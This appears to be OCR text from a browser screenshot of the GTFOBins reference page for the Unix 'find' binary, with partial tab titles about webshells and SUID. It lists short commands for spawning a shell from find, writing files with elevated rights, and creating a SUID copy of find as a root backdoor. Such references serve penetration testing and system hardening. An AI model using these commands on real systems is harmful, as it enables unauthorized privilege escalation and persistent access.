 Cybersec/Cybe
What is path tr
webshells | Kal
mlat - Pesquisa
how copy docu
como habilitar
pty — Utilitário
suid bit in linux
find | GTFOBins
gtfobins.github.io/gtfobins/find/
Erro
.. / find
Star 12,212
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
9:44 AM
10/22/2025